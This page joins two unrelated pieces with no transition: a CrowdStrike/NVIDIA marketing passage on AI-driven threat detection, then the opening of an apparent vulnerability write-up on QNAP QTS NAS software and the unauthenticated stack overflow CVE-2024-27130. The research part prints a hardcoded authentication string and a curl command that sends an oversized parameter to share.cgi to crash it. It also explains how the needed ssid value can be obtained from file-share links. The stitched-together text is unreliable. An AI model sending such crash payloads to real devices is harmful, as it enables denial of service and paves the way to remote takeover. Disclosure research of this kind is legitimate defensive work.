
Figure 1. Use Case: Detect anomalous IPs with Falcon data in Morpheus
Driving Security with AI: Combating the Data Problem
CrowdStrike creates the richest and highest fidelity security telemetry, on the order of petabytes daily, from the AI-native Falcon platform. Embedded in the Falcon platform is a virtuous data cycle where cybersecurity’s very best threat intelligence data is collected at the source, preventative and generative models are built and trained, and CrowdStrike customers are protected with community immunity. This collaboration helps Falcon users take advantage of AI-powered solutions to stop the breach, faster than ever.
Figure 2. Training with Morpheus with easy-to-use Falcon Fusion workflow automation
Figure 3. Query Falcon data logs for context-based decisions on potential ML solutions
Joint customers can meet and exceed necessary security requirements — all while increasing their adoption of AI technologies for business acceleration and value creation. With our integration, CrowdStrike can leverage NVIDIA accelerated computing, including the NVIDIA Morpheus cybersecurity AI framework and NVIDIA NIM, to bring custom LLM-powered applications to the enterprise for advanced threat detection. These AI-powered applications can process petabytes of logs to help meet customer needs such as:
Improving threat hunting: Quickly and accurately detect anomalous behavior indicating potential threats, and search petabytes of logs within the Falcon platform to find and defend against threats.
Identifying supply chain attacks: Detect supply chain attack patterns with AI models using high-fidelity security telemetry across cloud, identities and endpoints.
Protecting against vulnerabilities: Identify high-risk CVEs in seconds to determine whether a software package includes vulnerable or exploitable components.

Figure 4. Model evaluation and prediction with test data
The Road Ahead
The development work undertaken by both CrowdStrike and NVIDIA underscores the importance of advancing AI technology and its adoption within cybersecurity. With our strategic collaboration, customers benefit from having the best underlying security data to operationalize their selection of AI architectures with confidence to prevent threats and stop breaches.
At NVIDIA’s GTC conference this year, we highlighted the bright future ahead for security professionals using the combined power of Falcon data with NVIDIA’s advanced GPU-optimized AI pipelines and software. This enables customers to turn their enterprise data into powerful insights and actions to solve business-specific use cases with confidence.
By continuing to pioneer innovative approaches and delivering cutting-edge cybersecurity solutions for the future, we forge a path toward a safer world, ensuring our customers remain secure in the face of evolving cyber threats.
Infosec is, at it’s heart, all about that data. Obtaining access to it (or disrupting access to it) is in every ransomware gang and APT group’s top-10 to-do-list items, and so it makes sense that our research voyage would, at some point, cross paths with products intended to manage - and safeguard - this precious resource.
We speak, ofcourse, of the class of NAS (or ‘Network-Attached Storage’) devices.
Usually used in multi-user environments such as offices, it’s not difficult to see why these are an attractive target for attackers. Breaching one means the acquisition of lots of juicy sensitive data, shared or otherwise, and the ever-present ransomware threat is so keenly aware of the value that attacking NAS devices provides that strains of malware have been developed specifically for them.
With a codebase bearing some long 10+ year legacy, and a long history of security weaknesses, we thought we’d offer a hand to the QNAP QTS product, by ripping it apart and finding some bugs. This post and analysis covers shared code found in a few different variants of the software:
QTS, the NAS ‘OS’ itself,
QuTSCloud, the VM-optimized version, and
‘QTS hero’, a version with higher-performance features such as ZFS.
If you’re playing along at home, you can fetch a VM of QuTSCloud from QNAP’s site (we used the verbosely-named ’c5.1.7.2739 build 20240419’ for our initial analysis, and then used a hardware device to verify exploitation - more on this later). A subscription is pretty cheap and can be bought with short terms - a one-core subscription will cost 5 USD/month and so is great for reversing.
Given the shared-access model of the NAS device, which permits sharing files with specific users, both authenticated and unauthenticated bugs were of interest to us. We found no less than fifteen bugs of varying severity, and we’ll be disclosing most of these today (two are still under embargo, so they will have to wait for a later date).
We will, however, be focusing heavily on one in particular - CVE-2024-27130, an unauthenticated stack overflow bug, which allows remote-code execution (albeit with a minor prerequisite). Here’s a video to whet your appetites:
0:00
/0:25
Spoilers!
We’ll be starting all the way back at ‘how we found it’ and concluding all the way at the always-exciting ‘getting a shell’.
First, though, we’ll take a high-level look at the NAS (feel free to skip this section if you’re impatient and just want to see some registers set to 0x41414141). With that done, we’ll burrow down into some code, find our bug, and ultimately pop a shell. Strap in!
So What Is A NAS, Anyway?
NAS devices are cut-down computers, designed to store and process large amounts of data, usually among team members. Typically, they are heavily optimized for this task, both in hardware (featuring fast IO and networking datapaths) and in software (offering easy ways to share and store data). The multi-user nature of such devices (”Oh, I’ll share this document with all the engineers plus Bob from accounting”) makes for an attractive (to hackers!) threat model.
It’s tempting to look at these as small devices for small organisations, and while it’s true that they are a great way to convert a few hundred dollars into an easy way to share files in such an environment, it is actually underselling the range of such devices. At the high-end, QNAP offer machines with enterprise features like 100Gb networking and redundant components - these aren’t just device used by small enterprises, they are also used in large, complex environments.
As we alluded to previously, the software on these devices is heavily optimized for data storage and maintenance.
Again, it would be an underestimation to think of these devices as simply ‘Linux with some management code’. While it’s true that QTS is built on a Linux base, it features a surprising array of software, all the way from a web-based UI to things like support for Docker containers.
To manage all this, QTS even has its own ‘app store’, shown below. It’s interesting to note that the applications themselves have a history of being buggy - for reasons of time, we concentrated our audit on QTS itself and didn’t look at the applications.
Clearly, there’s a lot of complexity going on here, and where there’s complexity, there’s bugs - especially since the codebase, in some form or another, appears to have been in use for at least ten years (going by historic CVE data).
Peeking Inside The QTS

We pulled down the “cloud” version of QNAP’s OS, QuTSCloud, which is simply a virtual machine from QNAP’s site. After booting it up and poking around in the web UI, we logged in to the console and took a look around the environment. What we found was an install of Linux, with some middleware exposed via HTTPS, enabling management. All good so far, right? Well, kinda.
So, what language do you think this middleware is written in? PHP? Python? Perl, even? Nope! You might be surprised to learn that it’s written in C, the hacker’s favorite language.
There’s some PHP present, although it doesn’t actually execute. Classy.
Taking a look through the installed files reveals a surprising amount of cruft and mess, presumably left over from legacy versions of the software.
There is an instance of Apache listening on port 8080, which seemingly exists only to forward requests to a custom webserver, thttpd, listening on localhost. This custom webserver then calls a variety of CGI scripts (written in C, naturally).
This thttpd is a fun browse, full of surprises:

if ( memcmp(a1->URL, "/cgi-bin/notify.cgi", 0x13uLL) == 0 )
{
    if ( strcmp(a1->header_auth, "Basic mjptzqnap209Opo6bc6p2qdtPQ==") != 0 )
    {
While this isn’t an actual bug, it’s a ‘code smell’ that suggests something weird is going on. What issue was so difficult to fix that the best remediation was a hardcoded (non-base64) authentication string? We can only wonder.
At the start of any rip-it-apart session, there’s always the thought in the back of our minds; “are we going to find any bugs here”, and seeing this kind of thing serves as encouragement.
If you look for them, they will come [out of the woodwork].
If you fuzz them, they will come
Once we’d had a good dig around in the webserver itself, we turned our eyes to the CGI scripts that it executes.
We threw a couple into our favorite disassembler, IDA Pro, and found a few initial bugs - dumb things like the use of sprintf with fixed buffers.
We’ll go into detail about these bugs in a subsequent post, but for now, the relevant point is that most of these early bugs we found were memory corruptions of some kind or another - double frees, overflows, and the like. Given that we’d found so many memory corruption bugs, we thought we’d see if we could find any more simply by throwing long inputs at some CGI functions.
Why bother staring at disassembly when you can python -c "print('A' * 10000)" and get this:
$ curl --insecure https://192.168.228.128/cgi-bin/filemanager/share.cgi -d "ssid=28d86a96a8554c0cac5de8310c5b5ec8&func=get_file_size&total=1&path=/&name=`python -c \\"print('a' * 10000)\\"`"
2024-05-13 23:34:14,143 FATAL [default] CRASH HANDLED; Application has crashed due to [SIGSEGV] signal
2024-05-13 23:34:14,145 WARN  [default] Aborting application. Reason: Fatal log at [/root/daily_build/51x_C_01/5.1.x/NasLib/network_management/cpp_lib/easyloggingpp-master/src/easylogging++.h:5583]
A nice juicy segfault! We’re hitting it from an unauthenticated context, too, although we need to provide a valid ssid parameter (ours came from mutating a legitimate request).
To understand the impact of the bug, we need to know - where can we get this all-important value? Is it something anyone can get hold of, or is it some admin-only session token which makes our bug meaningless in a security context?
Sharing Is Caring
Well, it turns out that it is the identifier given out when a legitimate NAS user elects to ‘share a file’.
As we mentioned previously, the NAS is designed to work in a multi-user environment, with users sharing files between each other. For this reason, it implements all the user-based file permissions you’d expect - a user could, for example, permit only the ‘marketing’ department access to a specific folder. However, it also goes a little further, as it allows files to be shared with users who don’t have an account on the NAS itself. How does it do this? By generating a unique link associated with the target file.
